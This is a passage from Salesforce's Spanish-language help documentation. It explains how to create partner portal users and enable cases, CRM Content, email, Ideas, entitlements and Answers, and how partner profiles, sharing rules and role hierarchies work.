

## **5.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN [Descripción general del portal de socios](#page-1565-0) [Activar el portal de socios](#page-1814-0)

[Configuración del portal de socios](#page-1796-0)
## Creación de usuarios de socio

Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Una vez creada una cuenta de socio, podrá agregar usuarios del socio a la cuenta como registros de contacto. Los usuarios de socio son usuarios de Salesforce con funciones limitadas centradas en la gestión de prospectos. Los usuarios de socio inician la sesión en Salesforce a través del portal.

Antes de crear socios, debe configurar los portales; en caso contrario, sus usuarios de socio pueden intentar iniciar sesión en el portal antes de que sus portales estén completados.

Para crear un usuario de socio:

- **1.** Vea la cuenta de socio para la que desea crear un usuario.
- **2.** Cree un contacto nuevo para el usuario de socio. Seleccione **Nuevo** de la lista relacionada Contactos. Llene los detalles adecuados y haga clic en **Guardar**.
- **3.** En la página de detalles de contacto, haga clic en **Gestionar usuarios externo** y seleccione **Activar usuario de socios**.
- **4.** Modifique el registro de usuario para este socio.
- **5.** Haga clic en **Guardar**.

Una vez se ha creado un usuario, la cuenta y el usuario de socio se pueden modificar de forma independiente. Los cambios que realice en una opción no se reflejarán en la otra.

Para solucionar problemas o asegurarse de que el portal está configurado adecuadamente, en la página de detalles del contacto, haga clic en **Gestionar usuario externo** y seleccione **Iniciar sesión como usuario en portal**. Se abrirá una nueva ventana de explorador y hace que inicie sesión en el portal como usuario del portal.

### Sugerencias sobre la creación de usuarios de socio

Al crear usuarios de socio, tenga en cuenta lo siguiente:

- **•** Si ha activado un usuario como administrador delegado, el usuario no puede crear un usuario externo, salvo que se haya agregado al menos un perfil de socio a la lista relacionada Perfiles asignables y que el usuario tenga el permiso "Gestionar usuarios externos".
- **•** El cuadro desplegable **Función** es de solo lectura la primera vez que activa un contacto como un socio o un cliente para una cuenta. La siguiente vez que active un contacto en esta cuenta como un usuario de cliente o socio, puede seleccionar una **Función** para el usuario.
- **•** Los perfiles disponibles del usuario de socio están limitados al perfil Usuario de socio o a los perfiles que se han duplicado a partir de él. Al contrario que un usuario estándar, la función del usuario de socio se asigna automáticamente en función del nombre de cuenta. La función de usuario de socio es subordinada a la función de propietario de cuenta, por lo que todos los datos de la función de usuario de socio se resumen en la función del propietario de la cuenta de socio. Tenga en cuenta que si desactiva un usuario de portal, su función de usuario de socio se vuelve obsoleta y sus datos ya no se resumen en la función de cuenta de socio.
- **•** Los usuarios de socio y los contactos no se pueden modificar. Si ya no desea que un usuario de socio tenga acceso al portal, desactívelo.

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear, modificar, deshabilitar o desactivar usuarios de socio:

**•** "Gestionar usuarios externos"

Para crear contactos:

**•** "Crear" en contactos

Para ver contactos:

**•** "Leer" en contactos

**•** Los contactos de socio no pueden poseer una cuenta que no sea de socio.

#### CONSULTE TAMBIÉN

[Descripción general del portal de socios](#page-1565-0) [Activar el portal de socios](#page-1814-0) [Descripción general del portal de socios](#page-1565-0) [Activar el portal de socios](#page-1814-0)

## Activación de funciones en el portal de socios

## Activar casos en el portal de socios

 $\triangledown$  Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Si activa casos en el Portal de socios, puede [asignar casos a usuarios de socios](#page-1570-0) directamente o mediante reglas de asignación o distribución. Los usuarios de socio pueden modificar casos, crear nuevos casos, agregar comentarios de casos, reasignar casos, buscar soluciones de casos y crear equipos de casos. Los usuarios de socios no pueden modificar comentarios de casos, asociar activos con casos o eliminar casos.

Nota: Los comentarios de casos agregados por usuarios del portal de socios son públicos y cualquier usuario que pueda ver el caso pueden verlos.

Para activar casos en el portal de socios:

- **1.** Agregue la ficha Casos a la lista de [fichas disponibles en el portal de socios](#page-1792-0).
- 2. En el perfil de usuario de socio, compruebe que el ajuste de la ficha de casos esté definido como Valor predeterminado activado.
- **3.** En el perfil de usuario de socio, active los permisos de objetos "Leer", "Crear" y "Modificar" para casos.

Después de activar casos en el portal de socios, tenga en cuenta las siguientes sugerencias:

- **•** Especifique la plantilla de creación de un caso para permitir a los usuarios de socios enviar emails de notificación a nuevos contactos asignados a casos. Desde Configuración, ingrese *Configuración de asistencia al cliente* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de asistencia al cliente**.
- **•** Configure funciones de equipo de casos para permitir a sus socios agregar miembros del equipo de casos. En Configuración, ingrese *Funciones de equipos de casos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Funciones de equipos de casos**.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para activar casos para usuarios de socio:

**•** "Gestionar perfiles y conjuntos de permisos"

EDICIONES

**•** Al visualizar un email asociado a un caso, los vínculos **Lista de mensajes de email**, **Siguiente** y **Anterior** no están disponibles para usuarios del portal.

### CONSULTE TAMBIÉN

PERMISOS DE USUARIO

[Descripción general del portal de socios](#page-1565-0) [Activar el portal de socios](#page-1814-0) [Configuración del portal de socios](#page-1796-0)

## Activación de Salesforce CRM Content en el portal de socios



Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Salesforce CRM Content está disponible en el portal de socios. Es posible otorgar dos niveles de acceso a Salesforce CRM Content a los usuarios del portal de socios:

- **•** Los usuarios del portal que no tengan licencia de la función Salesforce CRM Content puede descargar, puntuar, comentar y suscribirse a contenido si tienen el permiso de usuario "Ver contenido de los portales". No podrán ver datos potencialmente confidenciales como los nombres de usuario ni los historiales de descargas, versiones y suscriptores. La función de entrega de contenido no está disponible para usuarios del portal.
- **•** Los usuarios del portal que tengan una licencia de la función Salesforce CRM Content podrán acceder a todas la funciones de Salesforce CRM Content otorgadas por los permisos de su biblioteca, incluyendo la contribución de contenido, el traslado y colaboración de contenido en bibliotecas y la eliminación de contenido. También pueden ver reportes de Salesforce CRM Content. La función de entrega de contenido no está disponible para usuarios del portal.

## Activación de Salesforce CRM Content para usuarios sin licencia

Cuando haya [activado su portal de socios](#page-1814-0), complete los siguientes pasos para activar Salesforce CRM Content en sus portales. Siga estos pasos si no ha adquirido las licencias de la función Salesforce CRM Content para sus usuarios del portal.

- **1.** Actualice los perfiles duplicados del portal de socios:
	- **a.** Incluya el permiso de usuario "Ver contenido de portales".
	- **b.** Cambie la visibilidad de las fichas Contenido de bibliotecas y Suscripciones cambiando de Ficha oculta a Valor predeterminado activado.
	- **c.** Asigne el perfil actualizado a sus usuarios del portal de socios según necesite.
- **2.** Determine qué privilegios tendrán los usuarios del portal en cada biblioteca de Salesforce CRM Content creando uno o más permisos de biblioteca.



- **3.** Determine a qué bibliotecas desea que accedan sus usuarios del portal. Asegúrese de que no hay contenido confidencial en estas bibliotecas.
- **4.** Añada usuarios del portal a las bibliotecas. Los usuarios del portal con el perfil Usuario de socio o con un duplicado de ese perfil sólo podrán añadirse a una biblioteca como parte de un grupo público.
- **5.** [Añada fichas de Salesforce CRM Content](#page-1792-0) a cada portal de socios.

Nota: La ficha Documentos no forma parte de Salesforce CRM Content.

### Activación de Salesforce CRM Content para usuarios con licencia

Cuando haya [activado su portal de socios](#page-1814-0), complete los siguientes pasos para activar Salesforce CRM Content en sus portales. Siga estos pasos si ha adquirido las licencias de la función Salesforce CRM Content para sus usuarios del portal.

- **1.** Actualice los perfiles duplicados del portal de socios:
	- **a.** Además, puede agregar el permiso de usuario "Crear bibliotecas" si desea que los usuarios del portal puedan crear y administrar nuevas bibliotecas.
	- **b.** Cambie la visibilidad de las fichas Contenido de bibliotecas y Suscripciones cambiando de Ficha oculta a Valor predeterminado activado.
	- **c.** Asigne el perfil actualizado a sus usuarios del portal de socios según necesite.
- **2.** Seleccione la casilla de verificación Usuario de Salesforce CRM Content en la página de detalles de usuario para cada usuario del portal de socios.
- **3.** Determine qué privilegios tendrán los usuarios del portal en cada biblioteca de Salesforce CRM Content creando uno o más permisos de biblioteca.



**4.** Determine a qué bibliotecas desea que accedan sus usuarios del portal. Asegúrese de que no hay contenido confidencial en estas bibliotecas.

- **5.** Añada usuarios del portal a las bibliotecas. Los usuarios del portal con el perfil Usuario de socio o con un duplicado de ese perfil sólo podrán añadirse a una biblioteca como parte de un grupo público.
- **6.** [Añada fichas de Salesforce CRM Content](#page-1792-0) a cada portal de socios.



Nota: La ficha Documentos no forma parte de Salesforce CRM Content.

CONSULTE TAMBIÉN

[Descripción general del portal de socios](#page-1565-0) [Activar el portal de socios](#page-1814-0)

## Activación de emails en el portal de socios

Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Si activa el email en el portal de socios permite a los usuarios de socios enviar emails desde la lista relacionada Historial de actividades en el portal de socios. Por ejemplo, un usuario del portal puede hacer clic en el botón Enviar un mensaje de email en la lista relacionada Historial de actividades de un prospecto para enviar un email al prospecto y registrar el email en la lista relacionada.

Para permitir que los usuarios socios envíen emails desde el portal de socios, concédales el permiso "Enviar email". Para permitir que los usuarios de socios utilicen plantillas de email, debe configurar las plantillas para que estén disponibles.

CONSULTE TAMBIÉN

[Descripción general del portal de socios](#page-1565-0) [Activar el portal de socios](#page-1814-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para habilitar permisos:

**•** "Gestionar perfiles y conjuntos de permisos"

## Activar Ideas en el portal de socios

Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Cuando haya activado su portal de socios, complete los siguientes pasos para activar las ideas en su portal.

- **1.** Para crear una comunidad de ideas que esté activa y configurada para mostrarse en el portal, desde Configuración, ingrese *Zonas de Idea* en el cuadro Búsqueda rápida y, a continuación, seleccione **Zonas de Idea**.
- **2.** [Agregue la ficha Ideas a su portal de socios.](#page-1792-0)
- **3.** Si su organización tiene la licencia Ideas and Answers Portal, oculte la ficha Reportes en el portal de socios. De lo contrario, sus usuarios del portal de socios recibirán un mensaje indicando que no tienen permiso suficiente cuando hacen clic en la ficha Reportes.

### CONSULTE TAMBIÉN

[Descripción general del portal de socios](#page-1565-0) [Activar el portal de socios](#page-1814-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para configurar y actualizar el portal de socios:

**•** "Personalizar aplicación"

Para crear una comunidad:

## Activación de la gestión de asignaciones en el Portal de socios

Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Puede utilizar el portal de socios para proporcionar a sus socios acceso a las asignaciones, contratos de servicio o partidas de contratos.

Después de que haya configurado la gestión de asignaciones y activado un portal de socios, complete los siguientes pasos para agregar la gestión de asignaciones a sus portales.

- **1.** Actualice los perfiles duplicados del portal de socios:
	- **a.** Incluya el permiso "Leer" en las asignaciones, contratos de servicios o partidas de contratos.
	- **b.** De manera opcional, incluya en los perfiles de los [administradores de usuarios de socios](#page-1812-0) [delegados](#page-1812-0) los permisos "Crear" y "Eliminar" de los contactos de asignación. Esto permite a los administradores de usuarios externo delegados actualizar los contactos de asignación.
	- **c.** Verifique que la visibilidad de la fichas Asignaciones o Contratos de servicios está activada por defecto. Las partidas de contratos se muestran en los contratos de servicio.
- **2.** En la parte inferior de la página de detalles del portal de socios, haga clic en **Modificar perfiles** y active el nuevo perfil.
- **3.** Personalice formatos de páginas de casos para agregar el campo de búsqueda Nombre de asignación. Esto permite que los usuarios de socio agreguen asociaciones a casos.

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

### PERMISOS DE USUARIO

Para configurar y actualizar el portal de socios:

**•** "Personalizar aplicación"

Para crear y modificar perfiles:

**•** "Gestionar perfiles y conjuntos de permisos"

Para gestionar usuarios de portal:

- **•** "Gestionar usuarios externos"
- Sugerencia: No agregue los siguientes campos de proceso de asignación a formatos de página de casos para usuarios del portal, ya que los usuarios del portal no deberían acceder a información relacionada con sus procesos de soporte internos: Hora de inicio del proceso de asignación, Hora de finalización del proceso de asignación, Detenido y Detenido desde.
- **4.** De manera opcional, personalice las listas relacionadas de cuentas y contactos para agregar Asignaciones. Esto permite que los administradores de usuarios externos delegados creen casos asociados automáticamente con las asignaciones correctas.
- **5.** Agregue las fichas Asignaciones o Contrato de servicios a cada portal de socios.
- **6.** Asigne los perfiles duplicados a sus usuarios del portal de socios:
	- **a.** Para crear un nuevo usuario del portal de socios, haga clic en **Gestionar usuario externo** y seleccione **Activar usuario de socios** en la página de detalles de contacto. Para actualizar un usuario existente, haga clic en **Gestionar usuario externo** y seleccione **Ver usuario de socio**.
	- **b.** Para un nuevo usuario, seleccione el perfil duplicado del menú desplegable **Perfil**. Para un usuario existente, haga clic en **Modificar** y seleccione el perfil.

**c.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Descripción general del portal de socios](#page-1565-0) [Activar el portal de socios](#page-1814-0)

## Activación de respuestas en el portal de socios

 $\boldsymbol{\beta}$ Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Puede utilizar el portal de socios para ofrecer a sus socios acceso a una comunidad de respuestas.

Para activar las respuestas en su portal:

**1.** Configure su portal de socios.

Al personalizar las fuentes y los colores de su portal, tenga en cuenta que las respuestas sólo admiten los siguientes cambios:

- **•** Todos los estilos de ficha
- **•** Los siguientes estilos de página:
	- **–** Fondo de página
	- **–** Texto
	- **–** Vínculo
	- **–** Activación de vínculo
- **2.** Configure las respuestas, asegurándose de que su comunidad de respuestas está configurada para mostrarse en el portal de socios.
- **3.** Agregue la ficha Respuestas a su portal de socios.
- **4.** Cree usuarios del portal de socios.
- **5.** Si desea que sus usuarios del portal de socios tengan una configuración de visibilidad de grupos de categorías distinta al propietario de la cuenta, cambie los ajustes de visibilidad de los usuarios del portal de socios.

De forma predeterminada, los usuarios del portal de socios heredan las categorías a las que pueden acceder a partir del propietario de la cuenta. Por ejemplo, si el propietario de la cuenta tiene una función de director ejecutivo y dicha función tiene acceso completo a todas las categorías de datos del grupo de categorías asignado a las respuestas, los usuarios del portal de socios también podrán acceder a todas las categorías de la comunidad de respuestas. En algunos casos, puede que desee limitar las categorías a las que puede acceder un usuario del portal de socios.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para configurar y actualizar el portal de socios:

**•** "Personalizar aplicación"

Para crear y modificar perfiles:

**•** "Gestionar perfiles y conjuntos de permisos"

Para crear una comunidad de respuestas:

**6.** Si su organización tiene la licencia Ideas and Answers Portal, oculte la ficha Reportes en el portal de socios. De lo contrario, sus usuarios del portal de socios recibirán un mensaje indicando que no tienen permiso suficiente cuando hacen clic en la ficha Reportes.

#### CONSULTE TAMBIÉN

[Descripción general del portal de socios](#page-1565-0) [Activar el portal de socios](#page-1814-0)

## Gestión de usuarios de socio

### PERMISOS DE USUARIO



Para configurar las reglas de colaboración: "Gestionar colaboración"

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Como su portal de socios de Salesforce tiene funcionalidades similares a Salesforce, puede gestionar a sus usuarios del portal de socios de forma muy parecida a la que gestiona a sus usuarios de Salesforce.

Considere cómo los elementos siguientes pueden afectar a la forma en la que gestiona sus usuarios del portal de socios:

#### **Perfiles del portal de socios**

Los permisos que asigne a los usuarios del portal de socios definen las diferentes funciones que pueden realizar en el portal de socios de su organización, como si los usuarios pueden visualizar, crear o modificar casos y registros de objetos personalizados. Cuando active un portal de socios, se crea automáticamente el perfil Usuario de socio para su organización. El perfil Usuario de socio no puede modificarse.

Para activar los usuarios de socio para que inicien sesión en un portal de socios, cree perfiles para sus socios duplicados desde el perfil Usuario de socio. Para cada perfil duplicado, compruebe que el permiso "Sólo usuario para API" no está seleccionado; si el permiso está seleccionado, los usuarios asociados con el perfil no podrán iniciar sesión en el portal de socios. La duplicación de esos perfiles o la creación de conjuntos de permisos le permite también especificar qué deben hacer los usuarios del portal.

#### **Reglas de colaboración del portal de socios**

Después de activar su portal de socios, se crean los siguientes grupos y categoría de regla de colaboración:



Puede utilizar estos grupos y la categoría de regla de colaboración para crear con facilidad las reglas de colaboración que proporcionan acceso a datos específicos a todos los usuarios de su portal de socios o de Salesforce. También puede crear reglas de colaboración entre los usuarios del portal de socios y los usuarios de Salesforce, pero no entre los usuarios de socio asociados a las diferentes cuentas de socios.

Si Salesforce Knowledge está activado en su portal de socios, los usuarios del portal pueden ver los artículos que les permita la configuración de visibilidad de grupos de categorías.

#### **Jerarquía de funciones del portal de socios**

Cuando activa el primer usuario del portal de socios de la cuenta, se crea una jerarquía de funciones para esa cuenta y sus contactos. La cuenta se agrega a la jerarquía de funciones por debajo del usuario propietario de la cuenta. Cuando active un contacto como un usuario del portal de socios, se asigna automáticamente a la función de usuario de la jerarquía de funciones del portal de la cuenta. El número predeterminado de funciones para cuentas del portal es tres. Puede reducir el número de funciones o añadir funciones hasta un máximo de tres. Se puede asignar una función de las tres siguientes a los usuarios de socio:

- **•** Ejecutivo
- **•** Gestor
- **•** Usuario

La función Ejecutivo de socio está inmediatamente por debajo de la función del gerente de canal en la jerarquía de funciones. La función Gerente de socio está inmediatamente por debajo de la función Ejecutivo de socio. La función Usuario de socio está inmediatamente por debajo de la función Gerente de socio. Cada función incluye el nombre de la cuenta de socio como parte del nombre de la función. Por ejemplo, si el nombre de la cuenta de socio es Acme, las tres funciones son Ejecutivo de socio de Acme, Gerente de socio de Acme y Usuario de socio de Acme. Si la propiedad de una cuenta de socio pasa a otro gerente de canal, la función de usuario de socio pasa a dicha ubicación en la jerarquía de funciones.

Nota: Tenga cuidado al gestionar la jerarquía de funciones. Los usuarios de socio de un nivel de función determinado siempre pueden visualizar y modificar todos los datos que les pertenezcan o que compartan con usuarios que se encuentren por debajo de ellos en la jerarquía, sea cual sea el modelo de colaboración que utilice su organización. Utilice reportes administrativos para gestionar sus funciones de socio.

Las cuentas con diferentes tipos de portales tienen una jerarquía de funciones independiente para cada portal. Los nombres de funciones incluyen el tipo de portal con el que se asocian. Por ejemplo, si la cuenta A tiene un portal de socios y un portal de clientes, las funciones del portal de clientes se denominan "Usuario cliente de cuenta A" y las funciones del portal de socios se denominan "Usuario socio de cuenta A".

Todos los usuarios de una función de usuario de socio tienen acceso de lectura a todos los contactos en su cuenta de socio incluso cuando el modelo de colaboración del contacto es privado. Los usuarios de socio tienen acceso de lectura-escritura a tareas asociadas a cualquier objeto al que puedan acceder. También tienen acceso de lectura a eventos asociados a cualquier objeto al que puedan acceder. Los usuarios de socio tienen el mismo acceso a los artículos de Salesforce Knowledge que el propietario de la cuenta.

